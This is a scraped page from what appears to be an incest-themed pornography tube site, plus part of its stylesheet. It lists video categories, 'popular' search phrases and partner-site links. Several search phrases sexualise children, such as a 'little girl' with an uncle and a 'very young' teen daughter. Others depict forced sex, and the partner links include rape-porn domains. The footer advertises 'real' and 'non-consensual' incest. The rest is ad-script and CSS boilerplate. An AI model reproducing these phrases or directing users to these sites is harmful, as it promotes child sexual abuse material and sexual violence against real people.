                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1762</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7541</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4368</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2239</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 86</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2658</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 719</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1105</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1245</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1219</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1900</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 199</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1214</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 710</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1751</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 679</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 245</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 427</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-hashtag"></i> indian mom and son xxx</a></li> <li><a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-hashtag"></i> Mom sleeping son fuck</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <li><a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-hashtag"></i> son forced mother</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-hashtag"></i> real mother and son</a></li> <li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-hashtag"></i> mom boy romance full movie</a></li> <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-hashtag"></i> vintage</a></li> <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <li><a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-hashtag"></i> incest</a></li> <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-hashtag"></i> Cartoon</a></li> <li><a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-hashtag"></i> real  mom son hidden cam</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-hashtag"></i> indian mom and son</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-hashtag"></i> Real insext</a></li> <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <li><a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-hashtag"></i> Son cum inside mother</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-hashtag"></i> mom boy real</a></li> <li><a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-hashtag"></i> Little girl fucked by uncle</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-hashtag"></i> real mother and son webcam</a></li> <li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-hashtag"></i> forced brother sister teen</a></li> <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-hashtag"></i> Vintage mother daughter forced lesbian incest</a></li> <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-hashtag"></i> Movie hindi dubbed</a></li> <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-hashtag"></i> Indian mom and son fucking video</a></li> <li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-hashtag"></i> fucking my hairy mom</a></li> <li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-hashtag"></i> Voyeur family nudist</a></li> <li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-hashtag"></i> Mom son anal</a></li> <li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-hashtag"></i> UNCLE NIECE real</a></li> <li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-hashtag"></i> Hairy Mom & Son</a></li> <li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-hashtag"></i> uncensored japanese teen</a></li> <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-hashtag"></i> sleeping mommy and son pornburst.xxx</a></li> <li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-hashtag"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li> <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-hashtag"></i> virgin Son First Time sex  real mom son creampie</a></li> <li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-hashtag"></i> Taboo mom boy real incest sex</a></li> <li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-hashtag"></i> Daughter forced to fuck by daddy</a></li> <li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-hashtag"></i> mommy make me cum</a></li> <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-hashtag"></i> yoga</a></li> <li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-hashtag"></i> asian dad</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-hashtag"></i> japanese mother forced</a></li> <li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-hashtag"></i> My dad cum inside my pussy</a></li> <li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-hashtag"></i> Tamil aunty porn videos</a></li> <li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-hashtag"></i> passed out drunk</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-hashtag"></i> real sister hidden camera</a></li> <li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-hashtag"></i> russian teens</a></li> <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-square"></i> Incest.pro Tube</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-square"></i> Incest Porn</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://inzest-video.com/" data-ct="2153889705"><i class="far fa-square"></i> Inzest Video</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="far fa-square"></i> incestxxxhere.com</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-square"></i> RealIncest</a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><i class="far fa-square"></i> IncestToons</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="https://pornoincesto.net/" data-ct="2197607056"><i class="far fa-square"></i> PornoIncesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="far fa-square"></i> momsonsex</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="far fa-square"></i> realincest.net</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="http://videopornostupri.com/" data-ct="2561768494"><i class="far fa-square"></i> video porno stupri</a></li><li><a href="https://inzestxxx.com/" data-ct="2806575372"><i class="far fa-square"></i> inzestxxx.com</a></li><li><a href="https://familyporn.name/" data-ct="3146011688"><i class="far fa-square"></i> family porn</a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><i class="far fa-square"></i> TeenIncestPorn</a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="far fa-square"></i> Son Creampies Mom</a></li><li><a href="https://realmomfucksson.com/" data-ct="3319581633"><i class="far fa-square"></i> realmomfucksson</a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="far fa-square"></i> realmomsonfuck.com</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="far fa-square"></i> rape porn videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>Welcome to Incest Creampie – the best place to find real-life family sex satisfaction. While some of the content available is consensual and simulated, fans of real-life incest will find heaps of compelling, sometimes forbidden flicks featuring real family members, step-parents, and all sorts of naughty naughty kinks.

At Incest Creampie, viewers can explore an immense collection of genuine, high-quality videos – including plenty of forbidden fantasies. Live out your wildest taboos in almost any form you could want, with films featuring all sorts of thrilling action, including teens, step-siblings, and even some taboo MILF vids. Not to mention, all the content is presented in HD and crystal clear.

The site also offers plenty of updates regularly, with new videos added frequently. Videos featuring real-life family members can make for some incredibly exciting porn and Incest Creampie is among the best in the business when it comes to creating scenes that are both intense and erotic.

For fans of naughty step-siblings, Incest Creampie sets the bar when it comes to sexy, dirty content. Whether it's a barely legal teen enjoying a rough, passionate creampie or a mature MILF in a hardcore taboo scene, the screen is always smeared with creamy goodness.

Whether you're looking for consensual or even non-consensual fantasy films, Incest Creampie has videos for almost every taste. From raunchy anal sex to fetishized family scenes and even voyeurism, viewers can explore what really turns them on when it comes to taboo sex.

Incest Creampie prides itself on the professionalism and class of the sexy scenes they produce. From special on-set amenities to the care given to the actors, the professionals behind the site take their craft seriously and it shows in their end product.

Watching real-life family members do filthy, naughty things is an incredibly exciting experience and Incest Creampie is here to make sure you get it! Their strong commitment to making the best of this niche is what sets them apart in the adult entertainment industry. So explore the forbidden and be amazed at the incredibly satisfying results. Enjoy! <br><br><br> &copy; incestcreampie.pro</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64900d017c53422998bdc2666b740f08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestcreampie.pro/css/styles.css
body_size: 4198
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 148, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 148, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 148, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
